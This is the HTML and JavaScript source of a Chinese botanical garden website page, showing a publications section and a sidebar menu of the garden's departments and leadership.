 &gt;&gt; <a href='/sites/zhiwuyuan/Chubanwu.aspx?ctgId=011bf5c7-1a1c-43dd-8cc3-147197efddd6' target="_parent" class="baia">植物园出版物</a>

 &gt;&gt; <a href='/sites/zhiwuyuan/InfoList.aspx?ctgId=fc8021c1-2ffc-4e53-af0e-1822609a8dec' target="_parent" class="baia">其他出版物</a>

    </div>
    <div class="newlist_l">
        <div class="newlist_l_top">
            <ul>
                <li>
                    <div>
                        其他出版物
                    </div>
                </li>
            </ul>
        </div>
        
        <ul>
            
        </ul>
        
        <div class="fanye">
            <center>
                
<script>
//向当前的url参数中再添加参数
        function cs_addToCurUrlParamsToStr(arr) {
            var curUrlParamsStr = location.search;
            var curUrlParamsArr = [];
            if (curUrlParamsStr != null && curUrlParamsStr.length > 0) {
                curUrlParamsStr = curUrlParamsStr.replace('?', '');
                var t_curUrlParamsArr = curUrlParamsStr.split('&');
                for (var i = 0; i < t_curUrlParamsArr.length; i++) {
                    var canAdd = true;

                    var t_strs1 = t_curUrlParamsArr[i].split('=');
                    var t_item = { name: t_strs1[0], value: t_strs1[1] };

                    for (var r = 0; r < arr.length; r++) {
                        if (arr[r].name.toLowerCase() == t_item.name.toLowerCase()) {
                            canAdd = false;
                            break;
                        }
                    }

                    if (canAdd) {
                        curUrlParamsArr.push(t_item);
                    }
                }
            }

            for (var i = 0; i < arr.length; i++) {
                curUrlParamsArr.push(arr[i]);
            }

            var t_str2 = '?';
            for (var i = 0; i < curUrlParamsArr.length; i++) {
                if (i != 0) {
                    t_str2 += '&';
                }
                t_str2 += curUrlParamsArr[i].name + '=' + curUrlParamsArr[i].value;
            }

            return t_str2;
        }
</script>
<span id="ctl00_ContentPlaceHolder1_PageActionCall1"><div>
	<table border="0">
		<tr valign="bottom" nowrap="nowrap">
			<td><a disabled="disabled">最前页</a></td><td><a disabled="disabled">前一页</a></td><td><a disabled="disabled">下一页</a></td><td><a disabled="disabled">最后页</a></td><td><span>[1/1]</span></td><td><span>[当前0条]</span></td><td><span>[总计0条]</span></td><td><span>[</span></td><td><input name="ctl00$ContentPlaceHolder1$ctl10" type="text" onblur="if(this.value.length!=0 &amp;&amp; this.value >0){ location.href=cs_addToCurUrlParamsToStr([{name:'page',value:this.value},{name:'limit',value:'14'}]); }" style="height:15px;width:30px;" /></td><td><span>]</span></td>
		</tr>
	</table>
</div></span>
            </center>
        </div>
    </div>
    
<script type="text/javascript">

    var ctg_level0 = new Array();
    var ctg_level1 = new Array();
    var ctg_level2 = new Array();

    function GetCtgStatusImg(childCount, ctgId) {
        if (childCount > 0) {
            return "/sites/zhiwuyuan/images/jiahao.png";
        }
        else {
            if (ctgId.toUpperCase() == "FC8021C1-2FFC-4E53-AF0E-1822609A8DEC") {
                return "/sites/zhiwuyuan/images/landian.png";
            }
            else {
                return "/sites/zhiwuyuan/images/huidian.png";
            }
        }
    }

    function OpenCtg_level0(ctgId) {
        for (var i = 0; i < ctg_level0.length; i++) {
            if (ctg_level0[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level1_" + ctg_level0[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level1_" + ctg_level0[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level1_" + ctg_level0[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level1_" + ctg_level0[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level1_" + ctg_level0[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level1_" + ctg_level0[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level1_" + ctg_level0[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level1_" + ctg_level0[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function OpenCtg_level1(ctgId) {
        for (var i = 0; i < ctg_level1.length; i++) {
            if (ctg_level1[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level2_" + ctg_level1[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level2_" + ctg_level1[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level2_" + ctg_level1[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level2_" + ctg_level1[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level2_" + ctg_level1[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level2_" + ctg_level1[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level2_" + ctg_level1[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level2_" + ctg_level1[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function OpenCtg_level2(ctgId) {
        for (var i = 0; i < ctg_level2.length; i++) {
            if (ctg_level2[i].toUpperCase() == ctgId.toUpperCase()) {
                try {
                    document.getElementById("cli_childs__level3_" + ctg_level2[i].toUpperCase()).style.display = "";

                    document.getElementById("btn_level3_" + ctg_level2[i].toUpperCase()).style.display = "none";
                    document.getElementById("btn_close_level3_" + ctg_level2[i].toUpperCase()).style.display = "";

                    document.getElementById("img_level3_" + ctg_level2[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jiahao.png";
                    document.getElementById("img_close_level3_" + ctg_level2[i].toUpperCase()).src = "/sites/zhiwuyuan/images/jianhao.png";
                } catch (exc) { }
            }
            else {
                try {
                    document.getElementById("cli_childs__level3_" + ctg_level2[i].toUpperCase()).style.display = "none";

                    document.getElementById("btn_level3_" + ctg_level2[i].toUpperCase()).style.display = "";
                    document.getElementById("btn_close_level3_" + ctg_level2[i].toUpperCase()).style.display = "none";
                } catch (exc) { }
            }
        }
    }

    function CloseCtg_level0(ctgId) {
        document.getElementById("cli_childs__level1_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level1_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level1_" + ctgId.toUpperCase()).style.display = "none";
    }

    function CloseCtg_level1(ctgId) {
        document.getElementById("cli_childs__level2_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level2_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level2_" + ctgId.toUpperCase()).style.display = "none";
    }

    function CloseCtg_level2(ctgId) {
        document.getElementById("cli_childs__level3_" + ctgId.toUpperCase()).style.display = "none";

        document.getElementById("btn_level3_" + ctgId.toUpperCase()).style.display = "";
        document.getElementById("btn_close_level3_" + ctgId.toUpperCase()).style.display = "none";
    }
</script>
<style type="text/css">
    a:link {
        text-decoration: none;
        color: #418B00;
    }

    a:visited {
        text-decoration: none;
        color: #418B00;
    }

    a:hover {
        text-decoration: none;
        color: #F07739;
    }

    a:active {
        text-decoration: none;
        color: #418B00;
    }
</style>
<div class="list_r">
    
    <div class="list_kuai1" style="background-image: url(/sites/zhiwuyuan/images/zhiwu_right_bj.jpg);
        background-repeat: repeat-x; background-color:#fff;  min-height:500px;">
        <div class="list_kuai1_top">
            <span title="走进植物园">
                走进植物园
            </span>
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('d74cc606-15a7-4f00-8889-816fb380a440');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_D74CC606-15A7-4F00-8889-816FB380A440' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('d74cc606-15a7-4f00-8889-816fb380a440');">
                            <img id='img_level1_D74CC606-15A7-4F00-8889-816FB380A440' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_D74CC606-15A7-4F00-8889-816FB380A440' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('d74cc606-15a7-4f00-8889-816fb380a440');" style="display: none;">
                            <img id='img_close_level1_D74CC606-15A7-4F00-8889-816FB380A440' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_d74cc606-15a7-4f00-8889-816fb380a440" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d74cc606-15a7-4f00-8889-816fb380a440" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            植物园概况
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('4fe34815-6de1-453c-b70f-e606e9b66e94');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('4fe34815-6de1-453c-b70f-e606e9b66e94');">
                            <img id='img_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('4fe34815-6de1-453c-b70f-e606e9b66e94');" style="display: none;">
                            <img id='img_close_level1_4FE34815-6DE1-453C-B70F-E606E9B66E94' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_4fe34815-6de1-453c-b70f-e606e9b66e94" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=3c25f682-3f21-4cb3-994b-ab79489bacae" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            园内动态
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('473eee60-0786-4fe4-bf7c-bea2a5cbafac');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('473eee60-0786-4fe4-bf7c-bea2a5cbafac');">
                            <img id='img_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('473eee60-0786-4fe4-bf7c-bea2a5cbafac');" style="display: none;">
                            <img id='img_close_level1_473EEE60-0786-4FE4-BF7C-BEA2A5CBAFAC' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_473eee60-0786-4fe4-bf7c-bea2a5cbafac" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=473eee60-0786-4fe4-bf7c-bea2a5cbafac" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            历史沿革
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('d20b0695-1a59-44af-a150-281c0b6af1a7');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('d20b0695-1a59-44af-a150-281c0b6af1a7');">
                            <img id='img_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('d20b0695-1a59-44af-a150-281c0b6af1a7');" style="display: none;">
                            <img id='img_close_level1_D20B0695-1A59-44AF-A150-281C0B6AF1A7' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_d20b0695-1a59-44af-a150-281c0b6af1a7" href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d20b0695-1a59-44af-a150-281c0b6af1a7" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            规划建设
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('05fb76df-a6e2-4181-b6de-689be983bd8d');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('05fb76df-a6e2-4181-b6de-689be983bd8d');">
                            <img id='img_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('05fb76df-a6e2-4181-b6de-689be983bd8d');" style="display: none;">
                            <img id='img_close_level1_05FB76DF-A6E2-4181-B6DE-689BE983BD8D' src="/sites/zhiwuyuan/images/huidian.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_05fb76df-a6e2-4181-b6de-689be983bd8d" href="/sites/zhiwuyuan/Rongyuchengjiu.aspx?ctgId=05fb76df-a6e2-4181-b6de-689be983bd8d" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            荣誉称号
                        </a>
                    </td>
                </tr>
            </table>
            
        </div>
        
        <script type="text/javascript">
            ctg_level0.push('a161a842-7d2f-41ac-9c6d-a031c7377026');
        </script>
        <div style='float: left; width: 220px; height: auto; min-height: 35px; color: #396DB5;
            font-weight: bold; border-bottom: 1px dotted #B2CF99; padding-left: 25px;'>
            <table>
                <tr>
                    <td valign="top">
                        <a id='btn_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' href="javascript:;" target="_parent"
                           onclick="OpenCtg_level0('a161a842-7d2f-41ac-9c6d-a031c7377026');">
                            <img id='img_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a><a id='btn_close_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' href="javascript:;"
                               target="_parent" onclick="CloseCtg_level0('a161a842-7d2f-41ac-9c6d-a031c7377026');" style="display: none;">
                            <img id='img_close_level1_A161A842-7D2F-41AC-9C6D-A031C7377026' src="/sites/zhiwuyuan/images/jiahao.png"
                                 width="30" height="30" style="vertical-align: middle;" />
                        </a>
                    </td>
                    <td>
                        <a id="left_a161a842-7d2f-41ac-9c6d-a031c7377026" href="javascript:;" onfocus="blur()" target="_parent" style='font-size: 14px;
                            '>
                            组织人事
                        </a>
                    </td>
                </tr>
            </table>
            
            <table id='cli_childs__level1_A161A842-7D2F-41AC-9C6D-A031C7377026' style="display: none;">
                
                <script type="text/javascript">
                    ctg_level1.push('a835c0f9-3341-41ae-9edf-ec5a9f9604bd');
                </script>
                <tr>
                    <td style="width: 10px;">
                    </td>
                    <td>
                        <table>
                            <tr>
                                <td valign="top">
                                    <a id='btn_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD' href="javascript:;"
                                       target="_parent" onclick="OpenCtg_level1('a835c0f9-3341-41ae-9edf-ec5a9f9604bd');">
                                        <img id='img_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a><a id='btn_close_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD'
                                           href="javascript:;" target="_parent" onclick="CloseCtg_level1('a835c0f9-3341-41ae-9edf-ec5a9f9604bd');"
                                           style="display: none;">
                                        <img id='img_close_level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD' src='/sites/zhiwuyuan/images/jiahao.png'
                                             width="30" height="30" style="vertical-align: middle;" />
                                    </a>
                                </td>
                                <td>
                                    <a href="/sites/zhiwuyuan/Zuzhijigou.aspx?ctgId=a835c0f9-3341-41ae-9edf-ec5a9f9604bd" target='_blank' onfocus="blur()"
                                       style='font-size: 12px; '>
                                        组织机构
                                    </a>
                                </td>
                            </tr>
                        </table>
                        
                        <table id='cli_childs__level2_A835C0F9-3341-41AE-9EDF-EC5A9F9604BD'
                               style="display: none;">
                            
                            <script type="text/javascript">
                                ctg_level2.push('2d42a797-e1bf-40c4-b0a3-6b369ddfe370');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('2d42a797-e1bf-40c4-b0a3-6b369ddfe370');">
                                                    <img id='img_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('2d42a797-e1bf-40c4-b0a3-6b369ddfe370');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_2D42A797-E1BF-40C4-B0A3-6B369DDFE370' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2d42a797-e1bf-40c4-b0a3-6b369ddfe370
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    园长，副书记（严巍）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2');">
                                                    <img id='img_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_D2E6B288-E3B5-4095-9AC9-D7FB2BC7D5B2' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=d2e6b288-e3b5-4095-9ac9-d7fb2bc7d5b2
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    纪委书记、工会主席（唐海康）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('2d42845b-2633-466c-a8c9-f13cee77c639');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_2D42845B-2633-466C-A8C9-F13CEE77C639' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('2d42845b-2633-466c-a8c9-f13cee77c639');">
                                                    <img id='img_level3_2D42845B-2633-466C-A8C9-F13CEE77C639' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_2D42845B-2633-466C-A8C9-F13CEE77C639'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('2d42845b-2633-466c-a8c9-f13cee77c639');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_2D42845B-2633-466C-A8C9-F13CEE77C639' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2d42845b-2633-466c-a8c9-f13cee77c639
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    副园长（张守锋）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('ffdf0677-b1f2-47a8-8b48-bae617d39ce5');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('ffdf0677-b1f2-47a8-8b48-bae617d39ce5');">
                                                    <img id='img_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('ffdf0677-b1f2-47a8-8b48-bae617d39ce5');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_FFDF0677-B1F2-47A8-8B48-BAE617D39CE5' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=ffdf0677-b1f2-47a8-8b48-bae617d39ce5
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    副园长（胡真）
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('0d375405-0e16-41d6-8466-370120b31390');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_0D375405-0E16-41D6-8466-370120B31390' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('0d375405-0e16-41d6-8466-370120b31390');">
                                                    <img id='img_level3_0D375405-0E16-41D6-8466-370120B31390' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_0D375405-0E16-41D6-8466-370120B31390'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('0d375405-0e16-41d6-8466-370120b31390');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_0D375405-0E16-41D6-8466-370120B31390' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=0d375405-0e16-41d6-8466-370120b31390
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    办公室
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('732fea5f-b353-4502-858e-4c2432c5b33b');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_732FEA5F-B353-4502-858E-4C2432C5B33B' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('732fea5f-b353-4502-858e-4c2432c5b33b');">
                                                    <img id='img_level3_732FEA5F-B353-4502-858E-4C2432C5B33B' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_732FEA5F-B353-4502-858E-4C2432C5B33B'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('732fea5f-b353-4502-858e-4c2432c5b33b');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_732FEA5F-B353-4502-858E-4C2432C5B33B' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=732fea5f-b353-4502-858e-4c2432c5b33b
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    组织人事科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe');">
                                                    <img id='img_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_2C697CE8-D6CB-4CD7-BDA8-BA8C151FF6FE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=2c697ce8-d6cb-4cd7-bda8-ba8c151ff6fe
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    财务科
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('202c173a-848a-4de9-9173-ce8632e97f55');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_202C173A-848A-4DE9-9173-CE8632E97F55' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('202c173a-848a-4de9-9173-ce8632e97f55');">
                                                    <img id='img_level3_202C173A-848A-4DE9-9173-CE8632E97F55' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_202C173A-848A-4DE9-9173-CE8632E97F55'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('202c173a-848a-4de9-9173-ce8632e97f55');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_202C173A-848A-4DE9-9173-CE8632E97F55' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
                                            </td>
                                            <td>
                                                <a href="/sites/zhiwuyuan/InfoList.aspx?ctgId=202c173a-848a-4de9-9173-ce8632e97f55
                                                    "
                                                    onfocus="blur()" target="_parent" style='font-size: 12px; font-weight: normal;
                                                    '>
                                                    科研中心
                                                </a>
                                            </td>
                                        </tr>
                                    </table>
                                    
                                </td>
                            </tr>
                            
                            <script type="text/javascript">
                                ctg_level2.push('6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe');
                            </script>
                            <tr>
                                <td style="width: 10px;">
                                </td>
                                <td>
                                    <table>
                                        <tr>
                                            <td valign="top">
                                                <a id='btn_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE' href="javascript:;"
                                                   target="_parent" onclick="OpenCtg_level2('6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe');">
                                                    <img id='img_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a><a id='btn_close_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE'
                                                       href="javascript:;" target="_parent" onclick="CloseCtg_level2('6ac3f65a-22ef-4ff7-8b5d-2b3527db5fbe');"
                                                       style="display: none;">
                                                    <img id='img_close_level3_6AC3F65A-22EF-4FF7-8B5D-2B3527DB5FBE' src='/sites/zhiwuyuan/images/huidian.png'
                                                         width="30" height="30" style="vertical-align: middle;" />
                                                </a>
